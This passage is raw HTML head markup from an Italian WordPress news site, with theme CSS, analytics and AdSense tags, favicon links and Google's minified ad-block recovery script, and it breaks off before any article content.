input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='slick-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/css/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><meta name="generator" content="webp-uploads 2.6.1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:populated, 480:populated, 600:complete, 782:complete}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-rss-inline-css' 